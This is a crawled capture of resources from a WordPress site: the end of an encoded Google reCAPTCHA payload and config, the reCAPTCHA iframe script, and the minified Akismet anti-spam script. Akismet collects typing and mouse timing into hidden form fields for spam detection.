KyDkfDhsO0w5rDrsOJw5llEwQBwrVsfMKGwrFQwrNseMKzBgvDjMKXw7vDgcOPwrbDsgpdw4A4HcO/w4/[base64]/DrMOpRMKpZMK+K8O4WnDCjsOyw5fDmTcHw47DosKBw57DhQpfwqzCqcKBwqEKw6J2w7/CuWUQI0jCu8OgasOww5Bzw7HDgFTCrHNaw5Z1w5jDuWLDkndrMcOrDGvDgMKQAgDDiiglB8KnwpfDjcKge8KLYFhRw6FdfMKVw47ChsKew47CjcKzbjMzwqvCihRwFsOOw53CmQcCTCzDg8OMw50/w6XDvndEK8K2wrrCqRvDqxNOwoXDv8K/w5DCp8Oyw4RhfMOZZ10VD8OCSFcUaiF9w63DiQZtwohnwrhJw6rCnhUUwoLCsGonwrhVwqpXYw/DrMKFwrRow55wMRhDw6BCw4jCgsK/PzlIEXTDr3XCocK0wpXDqQ0Nw4Imw7nDrRLDlMKMw7TCtyd3w41yw6ZcUMO5w7bCqQPDu300f3Jgwr3CuTjDtwPCoiBXwofCli7ClWU/w6Qgw7LDkgXCv8KzfcKswpXDncOaw7cSCxwuw5hBDMKewpbCi27CoMKAw40TwqDCgcKowpDCrC9DwqnDqjxJIcO5JABawpPDscO/w6fDuw5Zc8OINcOQw6VxYcOFLF5awogETcOCw5RNw7Ivw7vCpGo8w7bCm8KAw6/CmsOwBmorBcOBKBbCtE/DhARcwpjCk8Kywo7DijnDk8KnBVvDgMKZwqnCu8KpSxfDlgLCkVsWw7jDrMKZPMOURMOBw74Cw4nDuMKpw7wAw7fCr8Ocw6PCvRDDrlZbT8OywoUtJ2rCrsOLw4nChsOywrLCrH/ClMOyw73ClAjDo8KFw4/CuMKyw6xyNThIMsO1wrcdwotJGMOmHywPWsKqWmvDlcK3M8Ktw47CgDnChAplfklWwonDtDErdUjChsKNEDjCjcOowopEETfDuWTDk8KpwotFw4zDs8KOPirDhMOQw4o9cMKPwpPCssK5KxoEVXbDhXgAwo1nLsK4JMOlwpkvwoIaw4/CpsOMP8KCw7lywo7CqsO8wppkw6PCuWrCsMOlGEdUwo3Cmkt6CsKxZcKLwqjCssOjw7fDmDDCocKCW09hw53DgFzDuT/DrEvCqMKpw4IOwpnCg8OEwqJKbCVMH8O1b0oLwq/CoA90NwB8RMK2dMOxwpHDmRE9wofCqQllw6LDusO8wqVEwozCnDPChWzCmMO4UMKWCcKLw6wDwp4owq/ChMObQFBjVSPClsKew7AMw5PCoCwgw6M/EsKDwqPDocKiQsK1wqTDo8Kuw5RWw7gpP11PwpwbPyHCg1fCjMO1PAnCvXnDrhNLLsO9wrPDnnsSwozCisKTIlJSwqfDr8OAYcK9JzfDmSnDiQ0Qwqdvez/Co8O6w4tXUn/[base64]/Cn8Kswrhsw5rDmXbCnMK/w6AoYzVHw4XCgcOow5VLUWhww7TCj2DDoMO4TsKZw7jCj31Owq9OwqMZw6HCkMKzw75kRXvDphXDlifCtcKPeMKcwqhUw4HDvsObAi/DsWPDh0/[base64]/ZcKQw5JxwrnDnFM6DCwFOcKpEQMDFcKEWMK7ZCDDnxDDgcKKKRFPwq01w71HwrDDmsOGTiQ0dsKTwq/CsS/Dv3bDk8Kuw4HCvmBxCyM0wrUnw5XCgX/[base64]/CtQjCpl3DgD0TGsKRJy/Cm8Kqwodlwp8aM8K8wo/CpjvDmMO+KEnCl1MkFMKbN8KCNk7CqjPClS/DrHduTMKXwp3DixJpHG5xRxhsdnF0w4ZTOQ3CmXjDqcK6wrfCuFICYX7DkwQ+AinCjsO5w4o2VsKpeXsXwqBnYXBjw6vDqMOCw5rCiSgmwqUlehMWwpp4w6vCmyRuw5hrHcKVw57CscOcwrhiw7FDBcOtwpPDlMKjE8O+wobDg1/DhTPCgcOewrPDnBkvERVMwp7CjHvDr8KOFT7CrzwQwqLDvwjCkRksw5B/wrLDt8OSwr5kwqLCgA7DjMO7wowaPQwow7MAGMKfw7/[base64]/[base64]/RMOpwpnDhTcmBybCi0LDsnrCjcKXw7fDiMOIwpddw6xQJhbDsVPCoBHCrU7DqcONwoAuIcKUwqVIX8KjDsKzLMOvw5fCn8KUw6FRw7FQw6LDtmo5w4Yfwo/DvjJ/esOrY8Ofw6LDisO1WAEawqrDhgNvVB1cNiDDssKxUMKFYiwVe8OoRMOfwr3DpsOcw4bDsMKaSlLCpcOsccOvwr/DnsOCP2XDqlpow7jDhMKHF3XCusKywqfDgXLChsOFU8O2S8OtXsKkw5zDhcOOeMOIwqxVw5deYcOEw75Bwrs4MEtkwpJ+w4/DmcKSwr0ow5/Cl8OQwrQCwoTDpH7CkcKMwrnDhV06OcKmw7nDkk5mw4VQd8OowqYHBcKtBh12w7Y9Y8O5DTYcw7sMwrhiwodZKR5VFQTDhcOfWkbCpRYvwqPDrcKyw6nCsWbDmX/Cm8Kfw60nw5/DqDd2JMODw6A6w4LCrxHCjTjDssOIwrfCtyvCi8K6w4DDnVDClMOswo/Cu8OXwo3DqUFxfMOQw6BZw6LCosKbB07CqMKVC1zDoAPCgAUgwpDCsTzDiFTCrMONEGPDlcKfw7lFIsKyTQA0GSjCq186woxSFwXDoW/Dp8Okw40PwoMEw5V8BcO5w6tZb8Ksw7QCKSFGw53CjcOsYMOJQwEVwrc8b8KlwrhWBTZTwoPDn8OBw5kyE3TCh8OeEcOywpvCnsKsw5fDnCfCo8KjGTzDh2rCh3PDmDJ6N8K0wqfCjBjChFRCaw3DthkXw4nDjcOpfGgXw7cKw4xtwo7CvMOfw78nwq1zwqbDiMK/[base64]/[base64]/CvlQMw5h8w5FswoPDoStPAj5AO8OubMK3KsK8eXZQbcK4wr/DqsONwocUPcKCEsKrw5vDmsK7IsO6w4XDsScgMcKpV3cGQ8KpwpZHZ3HDssKswoFcSTB5wq5KTMOmwohaRcOCwqfDsiUJZkAJwpY8wow3SWg0aMOvfsKBFx/DhsOPw5HCnEZWM8K8V1wxwqrDhMK3K8KAecKGwoFdwqLCrENPwoIRSX/DnkoRw4MMPWrCtMO/aTsgZ0PDucOBTTjCmTHDiDZBdjx4wrDDvVLDo21iwq3DgxQXwpADw6ExBMOxw5RgDVPDhMOZw6JnIgsyKMOXw4zDtH0DNBDDvCvCgsOOwolkw7jDnhXDhcO/WcONwq/[base64]/Cr8KeXRzDnxZyw6wcWMKwAsOHQylTBMK6w7LDlsO+HDJITwsDwqLCmjDClWnCoMOjRT56MsKENMKrw41VE8K3w53CmjTCizzDkw3Dmkpgw4s3ahlJwr/CmsO3dTDDvMOyw4DCrF5WwpQnwpbDsgzCo8KFCMKfwqzCgMKgw5/CiyTDjMOowqZcBlDDjMKhwrDDuDcVw7xNPVnDrj9rZsOgw7XDlRl2wrtuK3PDuMK+I3puMGIowonDp8OfdWTCvhw5wql9w5nCvcOFHsKuIsKjwrwJw7dMb8KywqvCssKkbFbCjU/Cty4jwqbDnxRJDMKWaSNJHldOwofCi8O1JGsOdx/CtsKOwrhSw4nDnsOOfMOSZsKbw6fCkBxpMkXDiwQ2wrs9w7bDiMO3HBohwrPCgWN/w6bCssOwIsK2eMKnWFl4w4rDgB/[base64]/[base64]/[base64]/CisO6aMOfC2h/YWjDsVVDwqfDpH1GCMKgwoNuwoRAwp4XwpFyJGN+NcKjesO8w6R5wrhfw7jDq8KhPsOPwpZmBBYIbsKvwpp7TCY5cVoXwrbDicOfM8OsPcKDPhDCkmbCmcOBAsKWFRl8w5PDmMKuWsOywrAsN8KBCTDCrMOmw7/CjWfCtxh8w6HChcOywq8ga19sbsKLeA3DjxTCih8PwovDqMOnw4/DtQnDuSwBKRhMZcKywrYhBcOKw6JRwoVyNsKPwpfDrcOww48Xw5DCnxlHKRTCrMK4w4leVMKnw5fDmsKJwqzCrho3wr91RyojQXULw4h/wpRnw499O8KoIsOHw6PDpmN6J8OQw7bDuMO3JHphw4PCv0nDo0jDskDCgMKQYldQO8ORQsOMw4haw7rCqnjCkcO/w4XCksOWw7ErfHNfdsOHRX/CqsOlMgMaw7gZwrTDoMOYw7rCnMOkwpHCpQchw6/[base64]/aMKbLMKbaHgFHcKww4EbEnbCucKxQMOmw7Q0wrAOcUxcw5hfwpTDi8OjaMKbwp5Lwq3Dh8O2w5LDm0oZBcKlwqXCpAzDosODw7JMwrYswo/[base64]/DgglLw7HDlcKpOW5uwotVwolrwq4kw58YFcO6BsOjwrx8wq4sQHfDn30rKMOiwrPCqWpSwp46wqLDksOnXcKuEcOvHRgGwodlwrfCgsOrXcKWJWl9EMOPGjPDmWbDn1rDgsO/Q8OLw4UiHsOXw47CoV1CwpTChMO8OMKswrrDpjvDgkUEwqsvw79iwqZhwodGwqJVSMK6e8K1w7jDpcK4BcKlPxzDviIdZ8OHw77DmMOuw7hxa8OAAMOBwqbDhMOycGt7wrHCkFLDrsOQIsOxwoPCrBfCtDlYWMOjDwx/IMKAw5Fqw6Newq7ClsOqFgpJw7HCogvCuMKtaxhNw7XCrBrCp8Ocw7jDl3HCgBU1HWfDvAYKE8K/woXChT7DqcOEOnvCkSdveGh4XsO9c2fCpsKmwqB0wpoOw55+PMK1wpPDjcOmwovDtGLCuhgMecK5Z8KQLU/[base64]/Djz8jw7vCpcObw6zCgcKVfWdCVhUYC8Krw6ZhNcOWAmBZw54tw5zCox7DtcO4w5MaZExJwo59w6FZw4nDsAnCvcOUwqI6wrkDw5XDu0tyH0TDmh7CuUZnGxAGd8KCwrhpaMO2wr7CjsO3NMOjwqXCh8OWEQtJOgXDlMO9w4M4Sz/[base64]/DpjfDgMOsw57CvQlsbRLCgBNhOsKOwoAGG2RtcW4UaF5KNVTDpXXChsKnLT3DkhTCnxvCoyDDoxDDhx/DvzrDm8OdDcKYF1DDv8OKWlASHhoCXzzCgT4qSRV2TMKCw5DCvcOMZsORPMOFMMKRWjUIfUFaw4nCl8OmJUJ/w7DDhFvCosO4w47DuFnCnXMaw5AZwqcrNMKMwq7DmncywqfDkH7CvMKTKcOtw7w+F8KtCnZjD8O+wrlJwp3DvDzDk8Okw4zDicKqwoocw4jCnknCrMKbN8Kww6/CjsOYwofDslzCnUFBVW/CqA0Cw6gOwrvCiyDDjMO7w7bDij8PGcKqw7jDrMOzJcOXwqZAw5XDm8KJw57DjsOdwqXDksKcMD0Dej4nw5NPMMOoAMOAWwZ2BCMWw7rDuMOUwrVTw6HDtBcjw4cYwovCkgbCpCg7wq7DqQvCmsKiZCZTZ0fCt8K/[base64]/[base64]/[base64]/NsKJw4vCuT5gw5N7Z8KPDxLDv8O/w5pERk5uw6U7w7BDbMOEwqoWNl/CjTskwolowoY7EEMTw6bDh8OiamnCnTTCpcKWcsKeFcKNHQ9mfsO5w6nCscKwwrBzRMKCw4dqDDdCRSXDlcOWwollwq1rPcKww60rFkZAPyrDpxV6woXCn8KYwoLCimlDw7gHbw7CpMK3JlcowpDCrcKaCgdPNDzDg8OHw5AxwrHDtcK/AkYawp1hCMOtUcKfTwXDtSxLw7VZwqnDuMK+PcObahgXwqrCl2Z1wqDDg8O5wpDDvUYleQXDlMKtw4p5L3hQDMKQFQFlw4lxwoF4UlLDuMONJsO4wqhRwrpxwpEAw7pTwro4w6/CjHfCk1QuBcOFBhkyO8OtKsOmUVXCjywsA2NCMws7FsK4wq5qw583w47Dt8OXGsKIP8Ofw5XCnsOtUkjDo8KKw6vDrl8Dwq9kw4vCrMK9dsKEU8ODFyp4wqsqe8O7Hn03wrLDsxDDmnNnwr47LGPDksKJCjZqBgPCgMOOwoF0bMKtw7fCq8KIw5nCki1YfVnCkcO/wqXDm2Z8wpTDoMOMw4cLwovDisOiwqDCi8OsFm08wrjDhUfDsH5hwpbCi8KpwqAJAMKhwpZccsKIwoEoEMKjw6PCo8OzacKnAsKUw7HDnlzDqcKdw6QieMORNMK6UMOpw5/CmMO+DMOGfA7Dmxosw4hew6fDvsONBMO/A8O7BsKJGktdAi3CuBnCg8KDVhtow5ICw4PDo1xkCCzCtTp3fMKZKMOCw5XDuMOtwpPCsCzCpXDDlnYvw5/Cu3bDsMOywo3DvgrDlsK6wr92w6pzwrMmw65pFX7CikTDoGEuwoLCjQYFWMOZw785w41UMsKAwr/CisOIO8Ouwr7DqALDiSHCgAPChcKkESR9wqFpcSFdw7rDvCkGNjTDgMKnVcKLZhLCuMO5FMO4CcOnXHjDijrCuMKjVlU0UMObbcKFwq/CrErDlVAwwq7DocOIe8Oiw7PCgUbDl8OJwrjDn8KeOMOrwprDvB9Aw49sLsKNw4rDhn8wUnLDhQNow7/CnMKtf8Oqw43DlcK1F8K4w7JHU8OoZsKDMcKsSjY/wopCwohDwpYWwrvCnGtRwpBjZ1jCqGpjwo7DgMOCNjg/aiIqQWzCl8O1wqvDtm1+w6E5TA1JJCNewpUSCAAkGR4pClXDlwBTw5zCtCjCicK6w7vCmlBdfkUywobDpmvChMO0wrVLw5JdwqbDiMKOwqN8XRrCk8Okwqk9wrI0wrzCmcK/wpnDjFUUKA1ow7oGHVo6BzXDvcKzw6htYXEVWA0YwovCqmLDkTPDsBTCrg/DvcKXcyc4w7bDih9Ww5nCvcOeSB/DlsOTesKTwoRpSMKQw4JFKjDCvnTCl1LDlEZ/wpVYw7crc8KEw4sowrhmAhpWw6vChyvDpHwowrNnZG/[base64]/[base64]/Dgh7CkcK8IEHCpsOgw6TDolHCn8OywpLDnzFYw47CrMO9Jl1Mwp8rwqEvBxbDsHJEOsOXwppswpLDsA1Vw5BAR8KUE8KywqjCnMOCw6PDvW5/wrQOw7nDk8Kpwr7DlD3DhsOmGcO2wpHCpSARAFEZARDChsKlwp01w6FawqogC8KCJcKzw5LDqBTDiVgOw6kKMGLDp8OVwoZlbABVI8KJwpk4IMOaUmV6w706wq1SAgXCosOlw4DDs8OGaQR9w5jCl8OdworDrSzCj1nDi3PDosOWw4IDwr8jw6/[base64]/CrcOawrDCjcKcJR7Cl2nCkDk7XQDCi8OJw6t1w4xawpZVwpFxYxzCoCXDmMOke8KOF8K3ZmMCwoXChSorw4/CtinDvMOlZMK7QS3DkMKCwqjDtsKPwokWw5PDncKRwo/Cum88wpQpCC7DlMKqw4TCq8KHfgceIBwcwq8/[base64]/CjsOrX20zETnCggsFwoDCm1BOw7DCpybDvnttw4nCosKmJCHCm8KzNMK9w6BpQsOnwrl2w5BewpzCh8OfwpkpYQLDl8OuE1M1wrHCrAVIDcOPHCPDqVUxQF/DusOHRVnCqsKFw6pTwqrCqsKKKMOzYzjDnsOMAU9yOn8iY8ORMFsvw5NYJ8Oyw6XChXReLUrCnQXCvDIub8K1woFwSFdTTRfClsKRw5gALcKKW8OVf15gw5JPw6LClT/DvcKSw7/[base64]/dnN4SW/CrMKVQ8K+w45wIsKCwodEwppewoRBf8KgwqfCu8O3w7YWPcKIUsO9XBrDnsK7wqzCgcKBwpHCgy9LPMOgw6HChVUJwpHDg8OTL8K9wrvCksOpFXsWw5fDkg0hwo7Dk8KDUCtLDcODWBbDgcOywq/CgjlQOsKxD1jDo8OgakMOHcO+a0oQw5/CjTlSw711Ni7CiMKswrTCoMOmw7rDnMK+V8O9w6vDq8KicsOwwqLDnsKMwrfCskMWGMKbwpfDs8OgwpoRVQZaS8KKwp/CiQNPw5puw5zDkmBRwpjDsFTCs8K0w7/Ds8OhwpLClMK5YMORBcKQQcOOw5INwohwwrgg\x22],null,[\x22conf\x22,null,\x226LdVof4oAAAAALZsWfXXxv6QMDfZo5IvimWN6KeH\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.tanzimulhaque.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22g3xsksSiMQ4rmE+AHfheOauMwBbpEl4QMzB23NzimFE\\u003d\x22,0,0,null,1,1768736633563,0,0,[202,130],null,[116],\x22RC-1_EntraqCRT7UQ\x22,null,null,null,null,null,\x220dAFcWeA7YjWcFTFzclcj5-1TiWhFYUFCs6yBOnXR_lWa4vLF4y-IvGKhRqP1_flbZbKtJy2hRbkauSIBrEmWOeWXWsP3qTL4rYA\x22,1768819433380]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -245
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wqwTSjSVgiNzQY9TFpZX5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768733035546');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tanzimulhaque.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704903327
body_size: 1395
content:
(function(){var supportsPassive=!1;try{var opts=Object.defineProperty({},'passive',{get:function(){supportsPassive=!0}});window.addEventListener('testPassive',null,opts);window.removeEventListener('testPassive',null,opts)}catch(e){}
function init(){var input_begin='';var keydowns={};var lastKeyup=null;var lastKeydown=null;var keypresses=[];var modifierKeys=[];var correctionKeys=[];var lastMouseup=null;var lastMousedown=null;var mouseclicks=[];var mousemoveTimer=null;var lastMousemoveX=null;var lastMousemoveY=null;var mousemoveStart=null;var mousemoves=[];var touchmoveCountTimer=null;var touchmoveCount=0;var lastTouchEnd=null;var lastTouchStart=null;var touchEvents=[];var scrollCountTimer=null;var scrollCount=0;var correctionKeyCodes=['Backspace','Delete','ArrowUp','ArrowDown','ArrowLeft','ArrowRight','Home','End','PageUp','PageDown'];var modifierKeyCodes=['Shift','CapsLock'];var forms=document.querySelectorAll('form[method=post]');for(var i=0;i<forms.length;i++){var form=forms[i];var formAction=form.getAttribute('action');if(formAction){if(formAction.indexOf('http://')==0||formAction.indexOf('https://')==0){if(formAction.indexOf('http://'+window.location.hostname+'/')!=0&&formAction.indexOf('https://'+window.location.hostname+'/')!=0){continue}}}
form.addEventListener('submit',function(){var ak_bkp=prepare_timestamp_array_for_request(keypresses);var ak_bmc=prepare_timestamp_array_for_request(mouseclicks);var ak_bte=prepare_timestamp_array_for_request(touchEvents);var ak_bmm=prepare_timestamp_array_for_request(mousemoves);var input_fields={'ak_bib':input_begin,'ak_bfs':Date.now(),'ak_bkpc':keypresses.length,'ak_bkp':ak_bkp,'ak_bmc':ak_bmc,'ak_bmcc':mouseclicks.length,'ak_bmk':modifierKeys.join(';'),'ak_bck':correctionKeys.join(';'),'ak_bmmc':mousemoves.length,'ak_btmc':touchmoveCount,'ak_bsc':scrollCount,'ak_bte':ak_bte,'ak_btec':touchEvents.length,'ak_bmm':ak_bmm};for(var field_name in input_fields){var field=document.createElement('input');field.setAttribute('type','hidden');field.setAttribute('name',field_name);field.setAttribute('value',input_fields[field_name]);this.appendChild(field)}},supportsPassive?{passive:!0}:!1);form.addEventListener('keydown',function(e){if(e.key in keydowns){return}
var keydownTime=(new Date()).getTime();keydowns[e.key]=[keydownTime];if(!input_begin){input_begin=keydownTime}
var lastKeyEvent=Math.max(lastKeydown,lastKeyup);if(lastKeyEvent){keydowns[e.key].push(keydownTime-lastKeyEvent)}
lastKeydown=keydownTime},supportsPassive?{passive:!0}:!1);form.addEventListener('keyup',function(e){if(!(e.key in keydowns)){return}
var keyupTime=(new Date()).getTime();if('TEXTAREA'===e.target.nodeName||'INPUT'===e.target.nodeName){if(-1!==modifierKeyCodes.indexOf(e.key)){modifierKeys.push(keypresses.length-1)}else if(-1!==correctionKeyCodes.indexOf(e.key)){correctionKeys.push(keypresses.length-1)}else{var keydownTime=keydowns[e.key][0];var keypress=[];keypress.push(keyupTime-keydownTime);if(keydowns[e.key].length>1){keypress.push(keydowns[e.key][1])}
keypresses.push(keypress)}}
delete keydowns[e.key];lastKeyup=keyupTime},supportsPassive?{passive:!0}:!1);form.addEventListener("focusin",function(e){lastKeydown=null;lastKeyup=null;keydowns={}},supportsPassive?{passive:!0}:!1);form.addEventListener("focusout",function(e){lastKeydown=null;lastKeyup=null;keydowns={}},supportsPassive?{passive:!0}:!1)}
document.addEventListener('mousedown',function(e){lastMousedown=(new Date()).getTime()},supportsPassive?{passive:!0}:!1);document.addEventListener('mouseup',function(e){if(!lastMousedown){return}
var now=(new Date()).getTime();var mouseclick=[];mouseclick.push(now-lastMousedown);if(lastMouseup){mouseclick.push(lastMousedown-lastMouseup)}
mouseclicks.push(mouseclick);lastMouseup=now;lastKeydown=null;lastKeyup=null;keydowns={}},supportsPassive?{passive:!0}:!1);document.addEventListener('mousemove',function(e){if(mousemoveTimer){clearTimeout(mousemoveTimer);mousemoveTimer=null}else{mousemoveStart=(new Date()).getTime();lastMousemoveX=e.offsetX;lastMousemoveY=e.offsetY}
mousemoveTimer=setTimeout(function(theEvent,originalMousemoveStart){var now=(new Date()).getTime()-500;var mousemove=[];mousemove.push(now-originalMousemoveStart);mousemove.push(Math.round(Math.sqrt(Math.pow(theEvent.offsetX-lastMousemoveX,2)+Math.pow(theEvent.offsetY-lastMousemoveY,2))));if(mousemove[1]>0){mousemoves.push(mousemove)}
mousemoveStart=null;mousemoveTimer=null},500,e,mousemoveStart)},supportsPassive?{passive:!0}:!1);document.addEventListener('touchmove',function(e){if(touchmoveCountTimer){clearTimeout(touchmoveCountTimer)}
touchmoveCountTimer=setTimeout(function(){touchmoveCount++},500)},supportsPassive?{passive:!0}:!1);document.addEventListener('touchstart',function(e){lastTouchStart=(new Date()).getTime()},supportsPassive?{passive:!0}:!1);document.addEventListener('touchend',function(e){if(!lastTouchStart){return}
var now=(new Date()).getTime();var touchEvent=[];touchEvent.push(now-lastTouchStart);if(lastTouchEnd){touchEvent.push(lastTouchStart-lastTouchEnd)}
touchEvents.push(touchEvent);lastTouchEnd=now;lastKeydown=null;lastKeyup=null;keydowns={}},supportsPassive?{passive:!0}:!1);document.addEventListener('scroll',function(e){if(scrollCountTimer){clearTimeout(scrollCountTimer)}
scrollCountTimer=setTimeout(function(){scrollCount++},500)},supportsPassive?{passive:!0}:!1)}
function prepare_timestamp_array_for_request(a,limit){if(!limit){limit=100}
var rv='';if(a.length>0){var random_starting_point=Math.max(0,Math.floor(Math.random()*a.length-limit));for(var i=0;i<limit&&i<a.length;i++){rv+=a[random_starting_point+i][0];if(a[random_starting_point+i].length>=2){rv+=","+a[random_starting_point+i][1]}
rv+=";"}}
return rv}
if(document.readyState!=='loading'){init()}else{document.addEventListener('DOMContentLoaded',init)}})()